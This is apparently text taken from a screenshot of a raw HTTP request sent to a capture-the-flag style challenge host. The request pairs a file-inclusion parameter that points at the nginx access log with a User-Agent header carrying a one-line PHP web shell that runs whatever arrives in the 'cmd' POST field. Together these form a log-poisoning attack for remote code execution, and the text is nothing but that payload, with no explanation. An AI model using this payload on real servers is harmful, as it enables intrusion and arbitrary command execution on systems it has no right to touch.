 1 GET /?url=/var/log/nginx/access.log HTTP/1.1
2 Host: 0c6d7bc4-6681-49fd-8c21-8bd08048dcf7.dynamic.szu.moe
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36<?php @eval($_POST['cmd']);?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11